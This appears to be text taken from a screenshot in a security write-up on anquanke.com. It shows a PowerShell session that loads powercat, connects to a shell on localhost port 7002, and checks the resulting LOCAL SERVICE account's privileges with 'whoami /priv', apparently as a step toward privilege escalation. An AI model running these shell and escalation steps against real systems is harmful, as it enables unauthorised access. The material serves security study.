 PS C:\TOOLS> . .\powercat.ps1
PS C:\TOOLS> powercat -c 127.0.0.1 -p 7002
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>   whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token        Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process   Disabled
SeSystemtimePrivilege         Change the system time               Disabled
SeShutdownPrivilege           Shut down the system                 Disabled
SeAuditPrivilege              Generate security audits             Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeCreateGlobalPrivilege       Create global objects                Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Windows\system32>
白帽hub
安全客（www.anquanke.com）